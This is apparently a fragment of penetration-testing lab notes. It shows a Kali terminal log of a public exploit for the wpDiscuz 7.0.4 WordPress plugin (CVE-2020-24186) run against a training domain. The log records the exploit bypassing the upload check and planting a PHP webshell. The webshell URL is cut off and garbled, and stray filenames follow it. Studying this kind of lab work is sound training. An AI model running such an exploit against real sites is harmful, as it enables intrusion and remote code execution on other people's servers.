 ┌──(root㉿kali)-[/home/…/cptspath/webattacks/wordpress/wpdiscuz7.0.4]
└─# python3 exploit.py -u http://blog.inlanefreight.local -p /?p=1
---------------------------------------------------------------
[-] Wordpress Plugin wpDiscuz 7.0.4 - Remote Code Execution
[-] File Upload Bypass Vulnerability - PHP Webshell Upload
[-] CVE: CVE-2020-24186
[-] https://github.com/hevox
---------------------------------------------------------------
[+] Response length:[105764] | code:[200]
[!] Got wmuSecurity value: cacd183a48
[!] Got wmuSecurity value: 1
[+] Generating random name for Webshell...
[!] Generated webshell name: kikdaaddqhpykss
[!] Trying to Upload Webshell..
[+] Upload Success... Webshell path:url&quot;:&quot;http://blog.inlanefreight.local/wp-cont
43.php&quot;
dog.png
dog.pdf